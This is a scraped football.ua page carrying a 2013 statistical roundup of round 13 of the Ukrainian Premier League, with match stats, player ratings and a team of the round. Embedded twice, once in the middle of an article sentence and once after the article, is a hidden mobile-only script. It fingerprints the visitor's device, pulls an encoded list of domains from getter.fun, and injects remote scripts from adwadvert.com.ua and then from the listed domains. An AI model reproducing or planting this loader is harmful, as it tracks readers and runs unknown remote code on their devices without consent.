            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="active">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/ukraine.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/results/" >Розклад. УПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine1league.html" >Перша ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine2league.html" >Друга ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/cup/" >Кубок України</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 219006;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Україна</p>
    <p class="date">22 жовтня 2013, 11:41</p>
    <h1>Цифровой футбол. Итоги 13-го тура</h1>
    <p class="intro">Football.ua подводит итоги тринадцатого тура чемпионата Украины с точки зрения цифр и статистики.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/219/219006.jpg" alt="фото Д. Неймырка, Football.ua" />
        <div class="photo-text">
            <span class="author">фото Д. Неймырка, Football.ua</span>
            <span class="photo-date">22 жовтня 2013, 11:41</span>
        </div>
    </div>


    <div class="article-text">
        <div>
	<strong>Шахтеру и тяжелое поле нипочем</strong><br />
	<br />
	Матч в Мариуполе обещал стать легкой прогулкой для Горняков, однако ситуация сложилась не лучшим образом для подопечных Луческу. Виной тому погодные условия и тяжелое поле, на котором быструю комбинационную игру, свойственную действующему чемпиону, показывать было сложно.<br />
	<br />
	Это не могло не сказаться на действиях футболистов Шахтера: они, что случается довольно редко, проиграли сопернику по части количества и качества передач (852/596 у хозяев и 799/536 у гостей). Тем не менее, их общий уровень все-таки заметно выше, чем у подопечных Николая Павлова.<br />
	<br />
	И еще ладно большее количество выигранных единоборств, большее количество атак, лучший процент владения мячом. Посмотреть нужно на то, насколько часто Горняки обостряли игру в сравнение с соперником. Ильичевец за всю встречу выполнил пять острых и обостряющих передач, тогда как у Шахтера только центральный защитник Ракицкий сделал &quot;6/5&quot;!<br />
	<br />
	К тому же остался непонятым общий план Ильчевца на игру. И без работы флангов (ни одной точной подачи за матч), и без быстрого выхода из обороны (всего 18 быстрых атак за игру), и без ставки на &quot;стандарты&quot; (всего семь атак со стардартов против 25-ти у Шахтера).<br />
	<br />
	<strong>Запорожское &quot;Эх...&quot;</strong><br />
	<br />
	&quot;Что касается игры, то начну с того, что Металлург &ndash; очень приличная команда. Они незаслуженно находится на нынешнем месте, что сегодня и показали&quot;, &mdash; признался на послематчевой пресс-конференции молодой наставник Ворсклы Василий Сачко. С ним нельзя не согласиться &mdash; Металлург действительно играет неплохо и не всегда заслуживает тех результатов, которых они добиваются (восемь поражений подряд). Но мы об этому уже говорили.<br />
	<br />
	Присутствует огромное желание, чтобы карьера Сергея Пучкова столь неудачной серией в Запорожье не завершилась. Он за короткое время поставил команде        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script> неплохую и содержательную игру, что Металлург вновь и продемонстрировал в Полтаве. Ведь по ключевым показателям гости не только не проиграли, но даже переиграли оппонента, пусть и незначительно. Посудите сами:</div>
<div>
	<table border="1" cellpadding="1" cellspacing="1" style="width: 550px;">
		<thead>
			<tr>
				<th scope="col">
					&nbsp;</th>
				<th scope="col">
					ТТД</th>
				<th scope="col">
					Атаки</th>
				<th scope="col">
					<div>
						Удары/</div>
					<div>
						в створ</div>
				</th>
				<th scope="col">
					Единоборства<br />
					Выигранные</th>
				<th scope="col">
					<div>
						Отборы/</div>
					<div>
						Удачные</div>
				</th>
			</tr>
		</thead>
		<tbody>
			<tr>
				<td style="text-align: center;">
					Ворскла</td>
				<td style="text-align: center;">
					831/581</td>
				<td style="text-align: center;">
					92</td>
				<td style="text-align: center;">
					8/2</td>
				<td style="text-align: center;">
					184/89</td>
				<td style="text-align: center;">
					17/10</td>
			</tr>
			<tr>
				<td style="text-align: center;">
					МЗ</td>
				<td style="text-align: center;">
					892/637</td>
				<td style="text-align: center;">
					94</td>
				<td style="text-align: center;">
					14/6</td>
				<td style="text-align: center;">
					184/95</td>
				<td style="text-align: center;">
					20/16</td>
			</tr>
		</tbody>
	</table>
	<div>
		<br />
		<br />
		<strong>Одесская организация</strong><br />
		<img alt="" src="//images.football.ua/i/uf/Image/усредненные одесса.jpg" style="width: 249px; height: 385px; margin: 5px; float: right;" /><br />
		По части организации командных действий в обороне Черноморцу, наверное, равных в Украине нет. Роман Григорчук предпочитает в первую очередь думать о порядке сзади, и уже за счет этого пытается добиваться поставленного результата. Ничья на выезде с Металлистом &mdash; вполне себе результат, чего сам наставник одесситов после матча не скрывал.<br />
		<br />
		Показателен при этом график усредненных позиций, на котором четко видно, на что ориентировались гости: низкая линия обороны, только два человека на чужой половине поля, усиленная правая бровка для противодействия одному из опаснейших креативщиков Металлиста Сосе и обеспечивающему постоянную поддержку из глубины Ксензу.<br />
		<br />
		То, насколько грамотно одесситы перебивали козыри хозяев поля, можно заносить в учебники: мастера передач Соса и Соуза на двоих не выполнили ни одного точного острого или обостряющего паса, а умеющий пробить издали Бланко нанес всего один неточный удар.<br />
		<br />
		<strong>Динамо: адаптирующийся Ленс</strong><br />
		<br />
		Трансфер Джермейна Ленса в Динамо стал одним из самых громких этим летом в украинской Премьер-лиге &mdash; все-таки нечасто к нам приезжают основные игроки сильнейших европейских сборных. Тем не менее, поначалу у голландца в Киеве получалось далеко не все, он не мог найти свою игру в новой команде.<br />
		<br />
		Но в последних матчах Джермейн выглядит заметно сильнее. И если желания ему было не занимать и раньше, то уверенность в свои<img alt="" src="//images.football.ua/i/uf/Image/ленс(1).jpg" style="width: 250px; height: 222px; margin: 5px; float: left;" />х силах он начал вновь ощущать только сейчас. Отсюда и более смелые действия на чужой половине поля, активное участие в комбинационной игре и далее по тексту.<br />
		<br />
		В матче с Арсеналом Ленс был одним из лучших у киевлян (по рейтингу Instat &mdash; лучшим). Мало того, что он отметился эффектным забитым мячом, так и в целом он был одним из самых опасных игроков у Динамо. Здесь и наибольшее количество выигранных единоборств (12 из 25-ти), и наибольшее количество удачных обводок (6 из 9-ти), три удара (чаще не бил у киевлян никто) и сравнительно небольшой брак при передачах (21%). При том, что он еще и обострял (две точные острые из трех)!<br />
		<br />
		<strong>Лучший игрок (Instat Index)</strong><br />
		<br />
		Лучшим игроком тура по версии InStat Football стал нападающий донецкого Металлурга Жуниор Мораес.<br />
		<img alt="" src="//images.football.ua/i/uf/Image/мораес(1).jpg" style="height: 293px; margin: 5px; float: right; width: 200px;" /></div>
	<div>
		<br />
		&nbsp;1) Жуниор Мораес (Металлург Д) &mdash; 372.<br />
		2) Бруну Гама (Днепр) &mdash; 340.<br />
		3) Луис Адриано (Шахтер) &mdash; 332.<br />
		4) Дарио Срна (Шахтер) &mdash; 307.<br />
		5) Рустам Худжамов (Ильичевец) &mdash; 302.<br />
		<br />
		<em><strong>Символическая сборная тура (версия Instat Index): </strong></em>Худжамов &mdash; Срна, Моледо, Ракицкий, Исмаили &mdash; Канкава, Велозу &mdash; Гама, Тейшейра, Матеус &mdash; Мораес<br />
		<br />
		<strong>Лучшие и худшие в туре</strong><br />
		<br />
		<em><strong>Удары (в створ): </strong></em>Шахтер &mdash; 29 (12), Металлург Д &mdash; 18 (7)... Черноморец &mdash; 7 (1), Карпаты &mdash; 7 (2).<br />
		<br />
		<em><strong>Передачи (точные): </strong></em>Динамо &mdash; 625 (531), Днепр &mdash; 553 (452)... Заря &mdash; 361 (272), Говерла &mdash; 341 (242).<br />
		&nbsp;<br />
		<em><strong>Атаки</strong></em>: Шахтер &mdash; 121, Металлист &mdash; 117... Ильичевец &mdash; 71, Таврия &mdash; 68.<br />
		<br />
		<em><strong>Обводки (удачные):</strong></em> Шахтер &mdash; 51 (33), Динамо &mdash; 41 (25)... Металлург З &mdash; 10 (7), Ворскла &mdash; 10 (4).<br />
		<br />
		<em><strong>Фолы</strong></em>: Говерла &mdash; 28, Черноморец &mdash; 27... Металлист, Ильичевец &mdash; 9, Арсенал &mdash; 8.<br />
		&nbsp;<br />
		<em><strong>Потери</strong></em>: Шахтер &mdash; 143, Металлист &mdash; 133... Металлург Д &mdash; 106, Таврия &mdash; 96.<br />
		<br />
		<em><strong>Перехваты</strong></em>: Ильичевец &mdash; 73, Таврия &mdash; 64... Заря &mdash; 29, Севастополь &mdash; 20.<br />
		<br />
		<br />
		<strong>Больше всего в туре...</strong><br />
		&nbsp;<br />
		<em><strong>... ударов (в створ)</strong></em>: Жуниор Мораес &mdash; 7 (3), Желько Любенович &mdash; 6 (2), Максим Фещук &mdash; 5 (4).<br />
		&nbsp;<br />
		<em><strong>... передач (точных):</strong></em> Евгений Хачериди &mdash; 90 (81), Александар Драгович &mdash; 87 (78), Сергей Политыло &mdash; 76 (67).<br />
		<br />
		<em><strong>... обостряющих и острых передач (точных): </strong></em>Сергей Назаренко &mdash; 8 (4), Ярослав Ракицкий &mdash; 6 (5), Алешандре &mdash; 5 (3).<br />
		<br />
		<em><strong>... удачных обводок</strong></em>: Галь Шиш &mdash; 7, Алекс Тейшейра, Джермейн Ленс, Дуглас Коста &mdash; 6.<br />
		&nbsp;<br />
		<em><strong>... удачных отборов:</strong></em> Артем Старгородский, Джаба Канкава, Сотириос Балафас &mdash; 8.<br />
		<br />
		<em><strong>... удачных единоборств:</strong></em> Пабло Фонтанелло &mdash; 25, Шумахер &mdash; 21, Виталий Гошкодеря, Родриго Моледо &mdash; 20.<br />
		<br />
		<em><strong>... фолов: </strong></em>Никита Каменюка, Владимир Приемов &mdash; 5.<br />
		&nbsp;<br />
		<em><strong>... фолов на нем: </strong></em>Никита Безлихотнов &mdash; 8, Хосе Соса, Данило &mdash; 7.<br />
		&nbsp;<br />
		<em><strong>... подборов:</strong></em> Денис Дедечко &mdash; 16, Сергей Литовченко &mdash; 15.<br />
		&nbsp;<br />
		<em><strong>... перехватов:</strong></em> Марин Любичич &mdash; 17, Артем Шабанов &mdash; 13, Николай Ищенко, Иван Ордец, Пабло Фонтанелло &mdash; 12.<br />
		<br />
		<em><strong>&nbsp;... потерь:</strong></em> Сергей Назаренко &mdash; 28, Мишель Бабатунде, Хосе Соса &mdash; 26.<br />
		<br />
		<strong>Василий Обараз, Football.ua</strong><br />
		<a href="https://www.twitter.com/wengerov"><img alt="Follow Wengerov on Twitter" src="http://twitter-badges.s3.amazonaws.com/follow_me-c.png" /></a></div>
	<div>
		<br />
		<em>Статистическая информация предоставлена InStat Football</em></div>
</div>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/d0/d0285ed8-879e-451b-9409-51fae4badde6.jpg" alt="Василий Обараз">
        <p class="name"><a href="https://football.ua/profile/wengerov.html">Василий Обараз</a></p>
        
        <a class="link" href="https://football.ua/author/obaraz.html">всі статті автора</a>
    
    </div>




<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/ukraine/219006-cyfrovojj-futbol-ytogy-13-go-tura.html&t=Цифровой футбол. Итоги 13-го тура" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/218928-pjat-urokov-tura.html">Пять уроков тура</a>
            </h4>
            <p class="date">21 жовтня 2013, 13:54</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/ukraine/218958-ukrayna-sbornaja-tura.html">Украина. Сборная тура</a>
            </h4>
            <p class="date">21 жовтня 2013, 20:00</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571559-draiv-svoboda-ta-vpevnenist-iak-barselona-perepysala-istoriiu-protystoian-z-realom.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571559.jpg" alt="Ламін Ямаль, Роберт Левандовські та Рафінья, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>Драйв, свобода та впевненість: як Барселона переписала історію протистоянь з Реалом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571763-najjkrashhi-komentari-tizhnja-na-footballua-1201-18012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571763.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>&quot;Манчестерське серце застукало у правильному клубі&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
